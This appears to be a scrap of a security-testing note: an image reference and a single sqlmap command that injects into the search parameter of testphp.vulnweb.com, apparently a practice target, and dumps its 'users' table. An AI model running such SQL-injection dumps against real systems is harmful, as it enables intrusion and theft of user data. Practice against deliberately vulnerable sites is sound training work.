 sqlmap -u"http://testphp.vulnweb.com/search.php?test=query" --dump -D acuart -T users